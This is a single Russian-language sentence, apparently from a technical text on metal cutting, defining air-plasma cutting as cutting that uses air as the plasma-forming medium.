Резка с применением воздуха в качестве плазмообразующей среды называется воздушно-плазменной резкой.